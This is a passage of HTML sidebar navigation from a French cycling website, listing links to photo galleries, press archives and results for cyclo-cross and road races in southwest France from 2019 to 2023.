                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/chis-1.html">
                    CHIS (65) 17/11
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/loures-barousse.html">
                    LOURES BAROUSSE (27/10)
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/ba.html">
                    BAGNERES (65) 29/09
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/tostadium-septembre.html">
                    TOSTADIUM SEPTEMBRE
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/presentation-tostadium-septembre.html">
                    PRESENTATION TOSTADIUM SEPTEMB
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2020/">
        <span>
            PHOTOS CROSS 2020
        </span>  

            </a>
        
</div>

                                        <div id="widget72" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_searchbox">
                                        
<div class="widget-title" data-content="img">
    
            <a href="https://www.cyclocrossman.com">
        <span>
            <img src="http://www.cyclocrossman.com/album/rever-chercher-quelquun-1-1024x1024.html" alt="QUE CHERCHES TU???">
        </span>  

            </a>
        
</div>

                                        <div id="widget73" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <form method="get" action="http://www.cyclocrossman.com/search/site/" class="form-search">
    <div class="control-group control-type-text has-required">
        <span class="as-label hide">Votre recherche</span>
        <div class="controls">
            <div class="input-group">
        		<div class="input-group-addon">
    				<i class="fa fa-search"></i>
    			</div>
                <input type="text" name="q" value="" placeholder="Votre recherche" pattern=".{3,}" required title="Seuls les mots de plus de deux caractères sont pris en compte lors de la recherche.">
        		<div class="input-group-btn">
    				<button type="submit" class="btn btn-primary">OK</button>
    			</div>
            </div>
        </div>
    </div>
</form>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/">
        <span>
            PHOTOS CROSS 2021 ET 2022
        </span>  

            </a>
        
</div>

                                        <div id="widget74" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/tarbes-2021-samedi.html">
                    TARBES 2021 SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/tarbes-2021-dimanche.html">
                    TARBES 2021 DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/lau-1.html">
                    LAU BALAGNAS A L AMERICAINE
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/national-dimanche.html">
                    NATIONAL DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/national-samedi.html">
                    NATIONAL SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/pau-64-26-01.html">
                    PAU (64) 26/01
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/ponlat-31.html">
                    PONLAT (31) 19/01
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/soues.html">
                    SOUES (65) 18/01
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/regional.html">
                    TOSTAT (65) REGIONAL
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/bo.html">
                    BORDERES (65) 05/01
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/tos.html">
                    TOSTAT (65) 28/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/st-perdon-40-21-12.html">
                    ST PERDON (40) 21/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/salies.html">
                    SALIES (64) 15/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/lau.html">
                    LAU BALAGNAS (65) CHPT 65
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/tostadium-tour-dimanche.html">
                    TOSTADIUM TOUR DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/tostadium-tour-samedi.html">
                    TOSTADIUM TOUR SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/chis-65-17-11.html">
                    CHIS (65) 17/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/chpt-europe-silvelle.html">
                    CHPT EUROPE SILVELLE
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/silvelle-jeudi.html">
                    SILVELLE JEUDI
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/loure.html">
                    LOURES BAROUSSE (27/10)
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/vert.html">
                    VERT (40) 20/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/pertuis-84-13-10.html">
                    PERTUIS (84) 13/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/gayan.html">
                    GAYAN (65) 06/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/castelsarrasin.html">
                    CASTELSARRASIN (82) 05/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/ba.html">
                    BAGNERES (65) 29/09
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/tostat-65-21-09.html">
                    TOSTAT (65) 21/09
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/ponson.html">
                    PONSON DESSUS (65) 18/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/trie.html">
                    TRIE (65) 17/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/quelneuc-reco.html">
                    QUELNEUC RECO
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/quelneuc-2021.html">
                    QUELNEUC 2021
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/loures.html">
                    LOURES BAROUSSE (65) 31/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/st-perdon.html">
                    ST PERDON (40) 01/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/clarac-31-08-11.html">
                    CLARAC (31) 08/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/bagnoles-de-l-orne.html">
                    BAGNOLES DE L'ORNE
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/madira.html">
                    MADIRAN (65) 21/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/lourd.html">
                    LOURDES CHPT 65 (28/11)
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/mondial-ipswich-2021.html">
                    MONDIAL IPSWICH 2021
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/reco-troyes-2021.html">
                    RECO TROYES 2021
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/troyes-cdf-2021.html">
                    TROYES CDF 2021
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/lau-2.html">
                    LAU BALAGNAS (65) 12/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/france-masters-moulins.html">
                    FRANCE MASTERS MOULINS
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/tost.html">
                    TOSTAT (65) 26/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/tos-1.html">
                    TOSTAT (65) 02/01
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/regional-cross-landorthe.html">
                    REGIONAL CROSS LANDORTHE
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/pon.html">
                    PONLAT (31) 23/01/2022
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/soue.html">
                    SOUES (65) 30/01
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/national-monampteuil-samedi.html">
                    NATIONAL MONAMPTEUIL SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/national-monampteuil-dimanche-matin.html">
                    NATIONAL MONAMPTEUIL DIMANCHE 
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/lau-3.html">
                    LAU BALAGNAS  (65) 13/02
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/">
        <span>
            RESULTATS 2020 2021 2022
        </span>  

            </a>
        
</div>

                                        <div id="widget75" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/ponson-dessus.html">
                    PONSON DESSUS (65) 18/10
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/lau.html">
                    LAU BALAGNAS A L AMERICAINE
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/national-bis.html">
                    NATIONAL BIS
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/national.html">
                    NATIONAL ST JEAN D ANGELY
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/pau-64-26-01.html">
                    PAU (64) 26/01
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/ponlat-31-19-01.html">
                    PONLAT (31) 19/01
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/soues.html">
                    SOUES (65) 18/01
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/videos-regional-tostadium.html">
                    VIDEOS REGIONAL TOSTADIUM
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/re.html">
                    TOSTAT (65) REGIONAL
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/borderes-65-5-01.html">
                    BORDERES (65) 5/01
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/tostadium-28-decembre.html">
                    TOSTADIUM 28 DECEMBRE
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/lau-balagnas-chpt-65.html">
                    LAU BALAGNAS CHPT 65
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/tostadium-tour-dimanche.html">
                    TOSTADIUM TOUR DIMANCHE
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/tostadium-tour-samedi.html">
                    TOSTADIUM TOUR SAMEDI
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/chis-65-17-11.html">
                    CHIS (65) 17/11
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/loures.html">
                    LOURES BAROUSSE (27/10)
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/v.html">
                    VERT (40) 20/10
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/gayan.html">
                    GAYAN (65) 06/10
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/b.html">
                    BAGNERES (65) 29/09
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/tostadium.html">
                    TOSTADIUM (65) 21/09
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/trie.html">
                    TRIE (65) 17/10
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/loures-1.html">
                    LOURES BAROUSSE (65) 31/10
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/ma.html">
                    MADIRAN (65) 21/11
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/lourdes.html">
                    LOURDES CHPT 65 (28/11)
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/tos.html">
                    TOSTAT (65) 26/12
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/t.html">
                    TOSTAT (65) 02/01
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/regi.html">
                    REGIONAL CROSS LANDORTHE
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/lau-1.html">
                    LAU BALAGNAS  (65) 13/02
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/">
        <span>
            ROUTE 2022
        </span>  

            </a>
        
</div>

                                        <div id="widget76" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/uc.html">
                    UCHACQ (40) 27/02
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/be.html">
                    BENAC (65) 06/03
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/denguin-64-13-03.html">
                    DENGUIN  (64) 13/03
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/tour-du-madiran-samedi.html">
                    TOUR DU MADIRAN SAMEDI
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/tour-du-madiran-dimanche.html">
                    TOUR DU MADIRAN DIMANCHE
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/luc.html">
                    LUC ARMAU (64/65) 9/04
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/bega.html">
                    BEGAAR (40) 16/04
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/pontonx-40-18-04.html">
                    PONTONX (40) 18/04
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/oroix-65-01-05.html">
                    OROIX (65) 01/05
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/bent.html">
                    BENTAYOU (65) CHPT 65
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/nogaro-32-24-05.html">
                    NOGARO (32) 24/05
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/ecv-ffc-pierrefitte-65.html">
                    ECV FFC PIERREFITTE (65)
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/nogaro-32-22-06.html">
                    NOGARO (32) 22/06
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/pierr.html">
                    PIERREFITTE (65) 25/06
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/bag.html">
                    BAGNERES (65) 15/07
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/lala.html">
                    LALANNE TRIE  (65) 24/07
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/tour-feminin-jeudi.html">
                    TOUR FEMININ JEUDI
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/tour-feminin-vendredi.html">
                    TOUR FEMININ VENDREDI
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/tour-feminin-samedi.html">
                    TOUR FEMININ SAMEDI
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/tour-feminin-dimanche.html">
                    TOUR FEMININ DIMANCHE
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/trie-65-ffc-08-08.html">
                    TRIE (65) FFC 08/08
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/art.html">
                    ARTAGNAN (65) 31/07
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/madir.html">
                    MADIRAN (65) 16/08
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/arnos.html">
                    PAU ARNOS (64) 26/08
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/pey.html">
                    PEYSSIES (31) 03/09
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/tour-du.html">
                    TOUR DU LAVEDAN (65) 10-11/09
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/e.html">
                    ESTANCARBON (31) 17/09
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/">
        <span>
            ROUTE 2022
        </span>  

            </a>
        
</div>

                                        <div id="widget77" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/tour-du-madiran-1-et-2.html">
                    TOUR DU MADIRAN 1 ET 2
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/tour-du-madiran-3-4-et-fem.html">
                    TOUR DU MADIRAN 3/4 ET FEM
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/tour-du-madiran.html">
                    TOUR DU MADIRAN SAMEDI
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/be.html">
                    BENAC (65) 06/03
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/luc.html">
                    LUC ARMAU (64/65) 9/04
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/or.html">
                    OROIX (65) 01/05
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/ben-1.html">
                    BENTAYOU (65) CHPT 65
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/arta.html">
                    ARTAGNAN (65) 31/07
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/vidou.html">
                    VIDOUZE (65) 14/08
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/madi.html">
                    MADIRAN (65) 16/08
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/tour-du-lavedan.html">
                    TOUR DU LAVEDAN
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2022/">
        <span>
            PHOTOS ROUTE 2022
        </span>  

            </a>
        
</div>

                                        <div id="widget78" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/">
        <span>
            CROSS 2022 2023
        </span>  

            </a>
        
</div>

                                        <div id="widget79" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/cross-tarbes-65-01-02-10.html">
                    CROSS TARBES (65) 01-02/10
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/tostat.html">
                    TOSTAT (65) 16/10
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/lour.html">
                    LOURES BAROUSSE (65) 30/10
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/bagneres-65-06-11.html">
                    BAGNERES (65) 06/11
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/m.html">
                    MADIRAN (65) 20/11
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/lau.html">
                    LAU BALAGNAS (65) 27/11
                                    </a>
            </li>
